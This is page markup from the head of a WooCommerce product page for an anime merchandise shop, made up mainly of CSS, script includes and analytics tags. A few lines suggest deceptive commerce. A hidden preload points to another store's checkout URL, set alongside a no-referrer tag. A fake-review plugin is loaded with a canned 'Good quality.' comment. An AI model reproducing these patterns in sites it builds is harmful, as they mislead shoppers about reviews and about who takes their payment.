.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://berserkshop.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://berserkshop.com/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://berserkshop.com/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://berserkshop.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.14' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://berserkshop.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://berserkshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://berserkshop.com/wp-json/wp/v2/product/13823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://berserkshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://berserkshop.com/?p=13823' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.170.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
<meta name="google-site-verification" content="DXdn1L-xqucNCHrJixzqpmqBWZuG_C7SKpAlK7T6ufo" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ED6Y8LRQS0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ED6Y8LRQS0');
</script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mcu5crstez");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://summercraftstore.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon-60x61.png" sizes="32x32" />
<link rel="icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
<meta name="msapplication-TileImage" content="https://berserkshop.com/wp-content/uploads/2020/10/Berserk-shop-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart 